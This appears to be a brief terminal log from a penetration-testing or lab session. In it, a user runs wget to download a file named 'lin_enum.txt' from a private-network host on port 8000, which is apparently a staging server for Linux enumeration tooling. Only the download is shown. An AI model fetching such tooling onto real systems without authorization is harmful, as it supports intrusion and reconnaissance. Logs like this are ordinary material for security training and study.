 $ ls
$ ls
$ wget http://10.13.62.192:8000/lin_enum.txt
--2024-07-14 22:11:04--  http://10.13.62.192:8000/lin_enum.txt
Connecting to 10.13.62.192:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 62 [text/plain]
Saving to: 'lin_enum.txt'
0K 100% 8.39K=0.007s
2024-07-14 22:11:05 (8.39 KB/s) - 'lin_enum.txt' saved [62/62]
$ ls
lin_enum.txt
$